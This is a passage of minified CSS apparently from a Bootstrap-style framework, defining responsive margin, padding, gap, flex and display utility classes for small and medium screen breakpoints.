ight:-2.5rem!important;margin-left:-2.5rem!important}.mx-sm-n12{margin-right:-3rem!important;margin-left:-3rem!important}.mx-sm-n13{margin-right:-4rem!important;margin-left:-4rem!important}.mx-sm-n14{margin-right:-5rem!important;margin-left:-5rem!important}.mx-sm-n15{margin-right:-7.5rem!important;margin-left:-7.5rem!important}.mx-sm-n16{margin-right:-10rem!important;margin-left:-10rem!important}.mx-sm-n17{margin-right:-12.5rem!important;margin-left:-12.5rem!important}.mx-sm-n18{margin-right:-15rem!important;margin-left:-15rem!important}.mx-sm-n19{margin-right:-17.5rem!important;margin-left:-17.5rem!important}.mx-sm-n20{margin-right:-20rem!important;margin-left:-20rem!important}.my-sm-n1{margin-top:-.125rem!important;margin-bottom:-.125rem!important}.my-sm-n2{margin-top:-.25rem!important;margin-bottom:-.25rem!important}.my-sm-n3{margin-top:-.375rem!important;margin-bottom:-.375rem!important}.my-sm-n4{margin-top:-.5rem!important;margin-bottom:-.5rem!important}.my-sm-n5{margin-top:-.75rem!important;margin-bottom:-.75rem!important}.my-sm-n6{margin-top:-1rem!important;margin-bottom:-1rem!important}.my-sm-n7{margin-top:-1.25rem!important;margin-bottom:-1.25rem!important}.my-sm-n8{margin-top:-1.5rem!important;margin-bottom:-1.5rem!important}.my-sm-n9{margin-top:-1.75rem!important;margin-bottom:-1.75rem!important}.my-sm-n10{margin-top:-2rem!important;margin-bottom:-2rem!important}.my-sm-n11{margin-top:-2.5rem!important;margin-bottom:-2.5rem!important}.my-sm-n12{margin-top:-3rem!important;margin-bottom:-3rem!important}.my-sm-n13{margin-top:-4rem!important;margin-bottom:-4rem!important}.my-sm-n14{margin-top:-5rem!important;margin-bottom:-5rem!important}.my-sm-n15{margin-top:-7.5rem!important;margin-bottom:-7.5rem!important}.my-sm-n16{margin-top:-10rem!important;margin-bottom:-10rem!important}.my-sm-n17{margin-top:-12.5rem!important;margin-bottom:-12.5rem!important}.my-sm-n18{margin-top:-15rem!important;margin-bottom:-15rem!important}.my-sm-n19{margin-top:-17.5rem!important;margin-bottom:-17.5rem!important}.my-sm-n20{margin-top:-20rem!important;margin-bottom:-20rem!important}.mt-sm-n1{margin-top:-.125rem!important}.mt-sm-n2{margin-top:-.25rem!important}.mt-sm-n3{margin-top:-.375rem!important}.mt-sm-n4{margin-top:-.5rem!important}.mt-sm-n5{margin-top:-.75rem!important}.mt-sm-n6{margin-top:-1rem!important}.mt-sm-n7{margin-top:-1.25rem!important}.mt-sm-n8{margin-top:-1.5rem!important}.mt-sm-n9{margin-top:-1.75rem!important}.mt-sm-n10{margin-top:-2rem!important}.mt-sm-n11{margin-top:-2.5rem!important}.mt-sm-n12{margin-top:-3rem!important}.mt-sm-n13{margin-top:-4rem!important}.mt-sm-n14{margin-top:-5rem!important}.mt-sm-n15{margin-top:-7.5rem!important}.mt-sm-n16{margin-top:-10rem!important}.mt-sm-n17{margin-top:-12.5rem!important}.mt-sm-n18{margin-top:-15rem!important}.mt-sm-n19{margin-top:-17.5rem!important}.mt-sm-n20{margin-top:-20rem!important}.me-sm-n1{margin-right:-.125rem!important}.me-sm-n2{margin-right:-.25rem!important}.me-sm-n3{margin-right:-.375rem!important}.me-sm-n4{margin-right:-.5rem!important}.me-sm-n5{margin-right:-.75rem!important}.me-sm-n6{margin-right:-1rem!important}.me-sm-n7{margin-right:-1.25rem!important}.me-sm-n8{margin-right:-1.5rem!important}.me-sm-n9{margin-right:-1.75rem!important}.me-sm-n10{margin-right:-2rem!important}.me-sm-n11{margin-right:-2.5rem!important}.me-sm-n12{margin-right:-3rem!important}.me-sm-n13{margin-right:-4rem!important}.me-sm-n14{margin-right:-5rem!important}.me-sm-n15{margin-right:-7.5rem!important}.me-sm-n16{margin-right:-10rem!important}.me-sm-n17{margin-right:-12.5rem!important}.me-sm-n18{margin-right:-15rem!important}.me-sm-n19{margin-right:-17.5rem!important}.me-sm-n20{margin-right:-20rem!important}.mb-sm-n1{margin-bottom:-.125rem!important}.mb-sm-n2{margin-bottom:-.25rem!important}.mb-sm-n3{margin-bottom:-.375rem!important}.mb-sm-n4{margin-bottom:-.5rem!important}.mb-sm-n5{margin-bottom:-.75rem!important}.mb-sm-n6{margin-bottom:-1rem!important}.mb-sm-n7{margin-bottom:-1.25rem!important}.mb-sm-n8{margin-bottom:-1.5rem!important}.mb-sm-n9{margin-bottom:-1.75rem!important}.mb-sm-n10{margin-bottom:-2rem!important}.mb-sm-n11{margin-bottom:-2.5rem!important}.mb-sm-n12{margin-bottom:-3rem!important}.mb-sm-n13{margin-bottom:-4rem!important}.mb-sm-n14{margin-bottom:-5rem!important}.mb-sm-n15{margin-bottom:-7.5rem!important}.mb-sm-n16{margin-bottom:-10rem!important}.mb-sm-n17{margin-bottom:-12.5rem!important}.mb-sm-n18{margin-bottom:-15rem!important}.mb-sm-n19{margin-bottom:-17.5rem!important}.mb-sm-n20{margin-bottom:-20rem!important}.ms-sm-n1{margin-left:-.125rem!important}.ms-sm-n2{margin-left:-.25rem!important}.ms-sm-n3{margin-left:-.375rem!important}.ms-sm-n4{margin-left:-.5rem!important}.ms-sm-n5{margin-left:-.75rem!important}.ms-sm-n6{margin-left:-1rem!important}.ms-sm-n7{margin-left:-1.25rem!important}.ms-sm-n8{margin-left:-1.5rem!important}.ms-sm-n9{margin-left:-1.75rem!important}.ms-sm-n10{margin-left:-2rem!important}.ms-sm-n11{margin-left:-2.5rem!important}.ms-sm-n12{margin-left:-3rem!important}.ms-sm-n13{margin-left:-4rem!important}.ms-sm-n14{margin-left:-5rem!important}.ms-sm-n15{margin-left:-7.5rem!important}.ms-sm-n16{margin-left:-10rem!important}.ms-sm-n17{margin-left:-12.5rem!important}.ms-sm-n18{margin-left:-15rem!important}.ms-sm-n19{margin-left:-17.5rem!important}.ms-sm-n20{margin-left:-20rem!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.125rem!important}.p-sm-2{padding:.25rem!important}.p-sm-3{padding:.375rem!important}.p-sm-4{padding:.5rem!important}.p-sm-5{padding:.75rem!important}.p-sm-6{padding:1rem!important}.p-sm-7{padding:1.25rem!important}.p-sm-8{padding:1.5rem!important}.p-sm-9{padding:1.75rem!important}.p-sm-10{padding:2rem!important}.p-sm-11{padding:2.5rem!important}.p-sm-12{padding:3rem!important}.p-sm-13{padding:4rem!important}.p-sm-14{padding:5rem!important}.p-sm-15{padding:7.5rem!important}.p-sm-16{padding:10rem!important}.p-sm-17{padding:12.5rem!important}.p-sm-18{padding:15rem!important}.p-sm-19{padding:17.5rem!important}.p-sm-20{padding:20rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.125rem!important;padding-left:.125rem!important}.px-sm-2{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-3{padding-right:.375rem!important;padding-left:.375rem!important}.px-sm-4{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-5{padding-right:.75rem!important;padding-left:.75rem!important}.px-sm-6{padding-right:1rem!important;padding-left:1rem!important}.px-sm-7{padding-right:1.25rem!important;padding-left:1.25rem!important}.px-sm-8{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-9{padding-right:1.75rem!important;padding-left:1.75rem!important}.px-sm-10{padding-right:2rem!important;padding-left:2rem!important}.px-sm-11{padding-right:2.5rem!important;padding-left:2.5rem!important}.px-sm-12{padding-right:3rem!important;padding-left:3rem!important}.px-sm-13{padding-right:4rem!important;padding-left:4rem!important}.px-sm-14{padding-right:5rem!important;padding-left:5rem!important}.px-sm-15{padding-right:7.5rem!important;padding-left:7.5rem!important}.px-sm-16{padding-right:10rem!important;padding-left:10rem!important}.px-sm-17{padding-right:12.5rem!important;padding-left:12.5rem!important}.px-sm-18{padding-right:15rem!important;padding-left:15rem!important}.px-sm-19{padding-right:17.5rem!important;padding-left:17.5rem!important}.px-sm-20{padding-right:20rem!important;padding-left:20rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.125rem!important;padding-bottom:.125rem!important}.py-sm-2{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-3{padding-top:.375rem!important;padding-bottom:.375rem!important}.py-sm-4{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-5{padding-top:.75rem!important;padding-bottom:.75rem!important}.py-sm-6{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-7{padding-top:1.25rem!important;padding-bottom:1.25rem!important}.py-sm-8{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-9{padding-top:1.75rem!important;padding-bottom:1.75rem!important}.py-sm-10{padding-top:2rem!important;padding-bottom:2rem!important}.py-sm-11{padding-top:2.5rem!important;padding-bottom:2.5rem!important}.py-sm-12{padding-top:3rem!important;padding-bottom:3rem!important}.py-sm-13{padding-top:4rem!important;padding-bottom:4rem!important}.py-sm-14{padding-top:5rem!important;padding-bottom:5rem!important}.py-sm-15{padding-top:7.5rem!important;padding-bottom:7.5rem!important}.py-sm-16{padding-top:10rem!important;padding-bottom:10rem!important}.py-sm-17{padding-top:12.5rem!important;padding-bottom:12.5rem!important}.py-sm-18{padding-top:15rem!important;padding-bottom:15rem!important}.py-sm-19{padding-top:17.5rem!important;padding-bottom:17.5rem!important}.py-sm-20{padding-top:20rem!important;padding-bottom:20rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.125rem!important}.pt-sm-2{padding-top:.25rem!important}.pt-sm-3{padding-top:.375rem!important}.pt-sm-4{padding-top:.5rem!important}.pt-sm-5{padding-top:.75rem!important}.pt-sm-6{padding-top:1rem!important}.pt-sm-7{padding-top:1.25rem!important}.pt-sm-8{padding-top:1.5rem!important}.pt-sm-9{padding-top:1.75rem!important}.pt-sm-10{padding-top:2rem!important}.pt-sm-11{padding-top:2.5rem!important}.pt-sm-12{padding-top:3rem!important}.pt-sm-13{padding-top:4rem!important}.pt-sm-14{padding-top:5rem!important}.pt-sm-15{padding-top:7.5rem!important}.pt-sm-16{padding-top:10rem!important}.pt-sm-17{padding-top:12.5rem!important}.pt-sm-18{padding-top:15rem!important}.pt-sm-19{padding-top:17.5rem!important}.pt-sm-20{padding-top:20rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.125rem!important}.pe-sm-2{padding-right:.25rem!important}.pe-sm-3{padding-right:.375rem!important}.pe-sm-4{padding-right:.5rem!important}.pe-sm-5{padding-right:.75rem!important}.pe-sm-6{padding-right:1rem!important}.pe-sm-7{padding-right:1.25rem!important}.pe-sm-8{padding-right:1.5rem!important}.pe-sm-9{padding-right:1.75rem!important}.pe-sm-10{padding-right:2rem!important}.pe-sm-11{padding-right:2.5rem!important}.pe-sm-12{padding-right:3rem!important}.pe-sm-13{padding-right:4rem!important}.pe-sm-14{padding-right:5rem!important}.pe-sm-15{padding-right:7.5rem!important}.pe-sm-16{padding-right:10rem!important}.pe-sm-17{padding-right:12.5rem!important}.pe-sm-18{padding-right:15rem!important}.pe-sm-19{padding-right:17.5rem!important}.pe-sm-20{padding-right:20rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.125rem!important}.pb-sm-2{padding-bottom:.25rem!important}.pb-sm-3{padding-bottom:.375rem!important}.pb-sm-4{padding-bottom:.5rem!important}.pb-sm-5{padding-bottom:.75rem!important}.pb-sm-6{padding-bottom:1rem!important}.pb-sm-7{padding-bottom:1.25rem!important}.pb-sm-8{padding-bottom:1.5rem!important}.pb-sm-9{padding-bottom:1.75rem!important}.pb-sm-10{padding-bottom:2rem!important}.pb-sm-11{padding-bottom:2.5rem!important}.pb-sm-12{padding-bottom:3rem!important}.pb-sm-13{padding-bottom:4rem!important}.pb-sm-14{padding-bottom:5rem!important}.pb-sm-15{padding-bottom:7.5rem!important}.pb-sm-16{padding-bottom:10rem!important}.pb-sm-17{padding-bottom:12.5rem!important}.pb-sm-18{padding-bottom:15rem!important}.pb-sm-19{padding-bottom:17.5rem!important}.pb-sm-20{padding-bottom:20rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.125rem!important}.ps-sm-2{padding-left:.25rem!important}.ps-sm-3{padding-left:.375rem!important}.ps-sm-4{padding-left:.5rem!important}.ps-sm-5{padding-left:.75rem!important}.ps-sm-6{padding-left:1rem!important}.ps-sm-7{padding-left:1.25rem!important}.ps-sm-8{padding-left:1.5rem!important}.ps-sm-9{padding-left:1.75rem!important}.ps-sm-10{padding-left:2rem!important}.ps-sm-11{padding-left:2.5rem!important}.ps-sm-12{padding-left:3rem!important}.ps-sm-13{padding-left:4rem!important}.ps-sm-14{padding-left:5rem!important}.ps-sm-15{padding-left:7.5rem!important}.ps-sm-16{padding-left:10rem!important}.ps-sm-17{padding-left:12.5rem!important}.ps-sm-18{padding-left:15rem!important}.ps-sm-19{padding-left:17.5rem!important}.ps-sm-20{padding-left:20rem!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.125rem!important}.gap-sm-2{gap:.25rem!important}.gap-sm-3{gap:.375rem!important}.gap-sm-4{gap:.5rem!important}.gap-sm-5{gap:.75rem!important}.gap-sm-6{gap:1rem!important}.gap-sm-7{gap:1.25rem!important}.gap-sm-8{gap:1.5rem!important}.gap-sm-9{gap:1.75rem!important}.gap-sm-10{gap:2rem!important}.gap-sm-11{gap:2.5rem!important}.gap-sm-12{gap:3rem!important}.gap-sm-13{gap:4rem!important}.gap-sm-14{gap:5rem!important}.gap-sm-15{gap:7.5rem!important}.gap-sm-16{gap:10rem!important}.gap-sm-17{gap:12.5rem!important}.gap-sm-18{gap:15rem!important}.gap-sm-19{gap:17.5rem!important}.gap-sm-20{gap:20rem!important}.row-gap-sm-0{row-gap:0!important}.row-gap-sm-1{row-gap:.125rem!important}.row-gap-sm-2{row-gap:.25rem!important}.row-gap-sm-3{row-gap:.375rem!important}.row-gap-sm-4{row-gap:.5rem!important}.row-gap-sm-5{row-gap:.75rem!important}.row-gap-sm-6{row-gap:1rem!important}.row-gap-sm-7{row-gap:1.25rem!important}.row-gap-sm-8{row-gap:1.5rem!important}.row-gap-sm-9{row-gap:1.75rem!important}.row-gap-sm-10{row-gap:2rem!important}.row-gap-sm-11{row-gap:2.5rem!important}.row-gap-sm-12{row-gap:3rem!important}.row-gap-sm-13{row-gap:4rem!important}.row-gap-sm-14{row-gap:5rem!important}.row-gap-sm-15{row-gap:7.5rem!important}.row-gap-sm-16{row-gap:10rem!important}.row-gap-sm-17{row-gap:12.5rem!important}.row-gap-sm-18{row-gap:15rem!important}.row-gap-sm-19{row-gap:17.5rem!important}.row-gap-sm-20{row-gap:20rem!important}.column-gap-sm-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-sm-1{-moz-column-gap:0.125rem!important;column-gap:.125rem!important}.column-gap-sm-2{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-sm-3{-moz-column-gap:0.375rem!important;column-gap:.375rem!important}.column-gap-sm-4{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-sm-5{-moz-column-gap:0.75rem!important;column-gap:.75rem!important}.column-gap-sm-6{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-sm-7{-moz-column-gap:1.25rem!important;column-gap:1.25rem!important}.column-gap-sm-8{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-sm-9{-moz-column-gap:1.75rem!important;column-gap:1.75rem!important}.column-gap-sm-10{-moz-column-gap:2rem!important;column-gap:2rem!important}.column-gap-sm-11{-moz-column-gap:2.5rem!important;column-gap:2.5rem!important}.column-gap-sm-12{-moz-column-gap:3rem!important;column-gap:3rem!important}.column-gap-sm-13{-moz-column-gap:4rem!important;column-gap:4rem!important}.column-gap-sm-14{-moz-column-gap:5rem!important;column-gap:5rem!important}.column-gap-sm-15{-moz-column-gap:7.5rem!important;column-gap:7.5rem!important}.column-gap-sm-16{-moz-column-gap:10rem!important;column-gap:10rem!important}.column-gap-sm-17{-moz-column-gap:12.5rem!important;column-gap:12.5rem!important}.column-gap-sm-18{-moz-column-gap:15rem!important;column-gap:15rem!important}.column-gap-sm-19{-moz-column-gap:17.5rem!important;column-gap:17.5rem!important}.column-gap-sm-20{-moz-column-gap:20rem!important;column-gap:20rem!important}.fs-sm-xxs{font-size:.7em!important}.fs-sm-xs{font-size:.8em!important}.fs-sm-sm{font-size:.9em!important}.fs-sm-md{font-size:1em!important}.fs-sm-lg{font-size:1.1em!important}.fs-sm-xl{font-size:1.2em!important}.fs-sm-xxl{font-size:1.4em!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:800px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.object-fit-md-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-md-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-md-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-md-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-md-none{-o-object-fit:none!important;object-fit:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-inline-grid{display:inline-grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.125rem!important}.m-md-2{margin:.25rem!important}.m-md-3{margin:.375rem!important}.m-md-4{margin:.5rem!important}.m-md-5{margin:.75rem!important}.m-md-6{margin:1rem!important}.m-md-7{margin:1.25rem!important}.m-md-8{margin:1.5rem!important}.m-md-9{margin:1.75rem!important}.m-md-10{margin:2rem!important}.m-md-11{margin:2.5rem!important}.m-md-12{margin:3rem!important}.m-md-13{margin:4rem!important}.m-md-14{margin:5rem!important}.m-md-15{margin:7.5rem!important}.m-md-16{margin:10rem!important}.m-md-17{margin:12.5rem!important}.m-md-18{margin:15rem!important}.m-md-19{margin:17.5rem!important}.m-md-20{margin:20rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.125rem!important;margin-left:.125rem!important}.mx-md-2{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-3{margin-right:.375rem!important;margin-left:.375rem!important}.mx-md-4{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-5{margin-right:.75rem!important;margin-left:.75rem!important}.mx-md-6{margin-right:1rem!important;margin-left:1rem!important}.mx-md-7{margin-right:1.25rem!important;margin-left:1.25rem!important}.mx-md-8{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-9{margin-right:1.75rem!important;margin-left:1.75rem!important}.mx-md-10{margin-right:2rem!important;margin-left:2rem!important}.mx-md-11{margin-right:2.5rem!important;margin-left:2.5rem!important}.mx-md-12{margin-right:3rem!important;margin-left:3rem!important}.mx-md-13{margin-right:4rem!important;margin-left:4rem!important}.mx-md-14{margin-right:5rem!important;margin-left:5rem!important}.mx-md-15{margin-right:7.5rem!important;margin-left:7.5rem!important}.mx-md-16{margin-right:10rem!important;margin-left:10rem!important}.mx-md-17{margin-right:12.5rem!important;margin-left:12.5rem!important}.mx-md-18{margin-right:15rem!important;margin-left:15rem!important}.mx-md-19{margin-right:17.5rem!important;margin-left:17.5rem!important}.mx-md-20{margin-right:20rem!important;margin-left:20rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.125rem!important;margin-bottom:.125rem!important}.my-md-2{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-3{margin-top:.375rem!important;margin-bottom:.375rem!important}.my-md-4{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-5{margin-top:.75rem!important;margin-bottom:.75rem!important}.my-md-6{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-7{margin-top:1.25rem!important;margin-bottom:1.25rem!important}.my-md-8{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-9{margin-top:1.75rem!important;margin-bottom:1.75rem!important}.my-md-10{margin-top:2rem!important;margin-bottom:2rem!important}.my-md-11{margin-top:2.5rem!important;margin-bottom:2.5rem!important}.my-md-12{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-13{margin-top:4rem!important;margin-bottom:4rem!important}.my-md-14{margin-top:5rem!important;margin-bottom:5rem!important}.my-md-15{margin-top:7.5rem!important;margin-bottom:7.5rem!important}.my-md-16{margin-top:10rem!important;margin-bottom:10rem!important}.my-md-17{margin-top:12.5rem!important;margin-bottom:12.5rem!important}.my-md-18{margin-top:15rem!important;margin-bottom:15rem!important}.my-md-19{margin-top:17.5rem!important;margin-bottom:17.5rem!important}.my-md-20{margin-top:20rem!important;margin-bottom:20rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.125rem!important}.mt-md-2{margin-top:.25rem!important}.mt-md-3{margin-top:.375rem!important}.mt-md-4{margin-top:.5rem!important}.mt-md-5{margin-top:.75rem!important}.mt-md-6{margin-top:1rem!important}.mt-md-7{margin-top:1.25rem!important}.mt-md-8{margin-top:1.5rem!important}.mt-md-9{margin-top:1.75rem!important}.mt-md-10{margin-top:2rem!important}.mt-md-11{margin-top:2.5rem!important}.mt-md-12{margin-top:3rem!important}.mt-md-13{margin-top:4rem!important}.mt-md-14{margin-top:5rem!important}.mt-md-15{margin-top:7.5rem!important}.mt-md-16{margin-top:10rem!important}.mt-md-17{margin-top:12.5rem!important}.mt-md-18{margin-top:15rem!important}.mt-md-19{margin-top:17.5rem!important}.mt-md-20{margin-top:20rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.125rem!important}.me-md-2{margin-right:.25rem!important}.me-md-3{margin-right:.375rem!important}.me-md-4{margin-right:.5rem!important}.me-md-5{margin-right:.75rem!important}.me-md-6{margin-right:1rem!important}.me-md-7{margin-right:1.25rem!important}.me-md-8{margin-right:1.5rem!important}.me-md-9{margin-right:1.75rem!important}.me-md-10{margin-right:2rem!important}.me-md-11{margin-right:2.5rem!important}.me-md-12{margin-right:3rem!important}.me-md-13{margin-right:4rem!important}.me-md-14{margin-right:5rem!important}.me-md-15{margin-right:7.5rem!important}.me-md-16{margin-right:10rem!important}.me-md-17{margin-right:12.5rem!important}.me-md-18{margin-right:15rem!important}.me-md-19{margin-right:17.5rem!important}.me-md-20{margin-right:20rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.125rem!important}.mb-md-2{margin-bottom:.25rem!important}.mb-md-3{margin-bottom:.375rem!important}.mb-md-4{margin-bottom:.5rem!important}.mb-md-5{margin-bottom:.75rem!important}.mb-md-6{margin-bottom:1rem!important}.mb-md-7{margin-bottom:1.25rem!important}.mb-md-8{margin-bottom:1.5rem!important}.mb-md-9{margin-bottom:1.75rem!important}.mb-md-10{margin-bottom:2rem!important}.mb-md-11{margin-bottom:2.5rem!important}.mb-md-12{margin-bottom:3rem!important}.mb-md-13{margin-bottom:4rem!important}.mb-md-14{margin-bottom:5rem!important}.mb-md-15{margin-bottom:7.5rem!important}.mb-md-16{margin-bottom:10rem!important}.mb-md-17{margin-bottom:12.5rem!important}.mb-md-18{margin-bottom:15rem!important}.mb-md-19{margin-bottom:17.5rem!important}.mb-md-20{margin-bottom:20rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.125rem!important}.ms-md-2{margin-left:.25rem!important}.ms-md-3{margin-left:.375rem!important}.ms-md-4{margin-left:.5rem!important}.ms-md-5{margin-left:.75rem!important}.ms-md-6{margin-left:1rem!important}.ms-md-7{margin-left:1.25rem!important}.ms-md-8{margin-left:1.5rem!important}.ms-md-9{margin-left:1.75rem!important}.ms-md-10{margin-left:2rem!important}.ms-md-11{margin-left:2.5rem!important}.ms-md-12{margin-left:3rem!important}.ms-md-13{margin-left:4rem!important}.ms-md-14{margin-left:5rem!important}.ms-md-15{margin-left:7.5rem!important}.ms-md-16{margin-left:10rem!important}.ms-md-17{margin-left:12.5rem!important}.ms-md-18{margin-left:15rem!important}.ms-md-19{margin-left:17.5rem!important}.ms-md-20{margin-left:20rem!important}.ms-md-auto{margin-left:auto!important}.m-md-n1{margin:-.125rem!important}.m-md-n2{margin:-.25rem!important}.m-md-n3{margin:-.375rem!important}.m-md-n4{margin:-.5rem!important}.m-md-n5{margin:-.75rem!important}.m-md-n6{margin:-1rem!important}.m-md-n7{margin:-1.25rem!important}.m-md-n8{margin:-1.5rem!important}.m-md-n9{margin:-1.75rem!important}.m-md-n10{margin:-2rem!important}.m-md-n11{margin:-2.5rem!important}.m-md-n12{margin:-3rem!important}.m-md-n13{margin:-4rem!important}.m-md-n14{margin:-5rem!important}.m-md-n15{margin:-7.5rem!important}.m-md-n16{margin:-10rem!important}.m-md-n17{margin:-12.5rem!important}.m-md-n18{margin:-15rem!important}.m-md-n19{margin:-17.5rem!important}.m-md-n20{margin:-20rem!important}.mx-md-n1{margin-right:-.125rem!important;margin-left:-.125rem!important}.mx-md-n2{margin-right:-.25rem!important;margin-left:-.25rem!important}.mx-md-n3{margin-right:-.375rem!important;margin-left:-.375rem!important}.mx-md-n4{margin-right:-.5rem!important;margin-left:-.5rem!important}.mx-md-n5{margin-right:-.75rem!important;margin-left:-.75rem!important}.mx-md-n6{margin-right:-1rem!important;margin-left:-1rem!important}.mx-md-n7{margin-right:-1.25rem!important;margin-left:-1.25rem!important}.mx-md-n8{margin-right:-1.5rem!important;margin-left:-1.5rem!important}.mx-md-n9{margin-right:-1.75rem!important;margin-left:-1.75rem!important}.mx-md-n10{margin-right:-2rem!important;margin-left:-2rem!important}.mx-md-n11{margin-right:-2.5rem!important;margin-left:-2.5rem!important}.mx-md-n12{margin-right:-3rem!important;margin-left:-3rem!important}.mx-md-n13{margin-right:-4rem!important;margin-left:-4rem!important}.mx-md-n14{margin-right:-5rem!important;margin-left:-5rem!important}.mx-md-n15{margin-right:-7.5rem!important;margin-left:-7.5rem!important}.mx-md-n16{margin-right:-10rem!important;margin-left:-10rem!important}.mx-md-n17{margin-right:-12.5rem!important;margin-left:-12.5rem!important}.mx-md-n18{margin-right:-15rem!important;margin-left:-15rem!important}.mx-md-n19{margin-right:-17.5rem!important;margin-left:-17.5rem!important}.mx-md-n20{margin-right:-20rem!important;margin-left:-20rem!important}.my-md-n1{margin-top:-.125rem!important;margin-bottom:-.125rem!important}.my-md-n2{margin-top:-.25rem!important;margin-bottom:-.25rem!important}.my-md-n3{margin-top:-.375rem!important;margin-bottom:-.375rem!important}.my-md-n4{margin-top:-.5rem!important;margin-bottom:-.5rem!important}.my-md-n5{margin-top:-.75rem!important;margin-bottom:-.75rem!important}.my-md-n6{margin-top:-1rem!important;margin-bottom:-1rem!important}.my-md-n7{margin-top:-1.25rem!important;margin-bottom:-1.25rem!important}.my-md-n8{margin-top:-1.5rem!important;margin-bottom:-1.5rem!important}.my-md-n9{margin-top:-1.75rem!important;margin-bottom:-1.75rem!important}.my-md-n10{margin-top:-2rem!important;margin-bottom:-2rem!important}.my-md-n11{margin-top:-2.5rem!important;margin-bottom:-2.5rem!important}.my-md-n12{margin-top:-3rem!important;margin-bottom:-3rem!important}.my-md-n13{margin-top:-4rem!important;margin-bottom:-4rem!important}.my-md-n14{margin-top:-5rem!important;margin-bottom:-5rem!important}.my-md-n15{margin-top:-7.5rem!important;margin-bottom:-7.5rem!important}.my-md-n16{margin-top:-10rem!important;margin-bottom:-10rem!important}.my-md-n17{margin-top:-12.5rem!important;margin-bottom:-12.5rem!important}.my-md-n18{margin-top:-15rem!important;margin-bottom:-15rem!important}.my-md-n19{margin-top:-17.5rem!important;margin-bottom:-17.5rem!important}.my-md-n20{margin-top:-20rem!important;margin-bottom:-20rem!important}.mt-md-n1{margin-top:-.125rem!important}.mt-md-n2{margin-top:-.25rem!important}.mt-md-n3{margin-top:-.375rem!important}.